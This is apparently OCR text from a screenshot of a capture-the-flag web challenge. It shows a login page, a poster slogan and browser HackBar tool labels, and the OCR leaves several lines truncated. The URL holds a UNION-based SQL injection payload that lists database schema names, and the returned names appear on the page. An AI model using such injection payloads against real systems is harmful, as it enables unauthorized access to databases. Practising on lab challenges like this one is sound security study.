 Login Success!
O TO WORK. GET MARRIED
AVE SOME KIDS. PAY YOUR TAXES
AY YOUR BILLS. WATCH YOUR TV
OLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'information_schema,mysql,performance_schema,test,geek'
Syclover @ cl4y
应用 安全 Lighthouse Recorder Performance insights Cookie Editor HackBar HackBar
SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
ode4.buuoj.cn:81/check.php?username=admin&password=ffa7fd0e7b07836566d3866f1404a1850' union select 1,2,group_concat(schema_name) from information_schema.schemata %23
ADD HEADER